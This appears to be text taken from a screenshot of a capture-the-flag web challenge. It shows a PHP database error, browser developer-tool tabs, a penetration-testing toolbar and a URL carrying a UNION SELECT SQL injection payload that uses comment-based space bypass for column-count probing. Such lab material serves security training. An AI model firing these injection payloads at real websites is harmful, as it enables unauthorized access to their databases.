 [*] query error! (The used SELECT statements have a different number of columns)
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://61.147.171.105:50128/view.php?no=-1 union/**/select 1,2,3